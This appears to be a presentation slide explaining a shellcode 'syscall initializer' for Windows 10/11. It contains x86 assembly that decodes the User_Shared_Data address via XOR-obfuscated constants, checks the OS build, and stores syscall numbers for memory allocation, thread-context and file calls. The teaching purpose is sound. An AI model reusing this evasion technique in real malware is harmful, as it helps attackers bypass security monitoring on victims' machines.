 Syscall Initializer: USD
▪ This initializer utilizes an encoded
User_Shared_Data for Win 10/11.
mov ebx,0xa153b0e2
mov edx, 0xdeadbeef
add ebx, 0xbad
xor ebx, edx ; XOR result = 0x7ffe0260,
mov ebx, [ebx] ; User_Shared_Data: OSBuild
mov ecx, esp
sub esp, 0x1000
cmp bl, 0x5D ; 22h2, Win11 release
jl less1
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x198 ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
jmp saveSyscallArray
less1:
cmp bl, 0x65 ; 22h2, Win10 release
jl end
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x18b ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
saveSyscallArray:
mov edi, esp
mov esp, ecx
Capturing OS Build
Saving the stack; creating space on
the stack to hold our syscall array.
Checking for specific OS release versions.
For most of these we only need to look at one
byte to see if there is match.
Pushing syscall system service numbers onto
the stack, placing them in the syscall array.
Our syscall values now can be referenced
from EDI, pointing to the syscall array.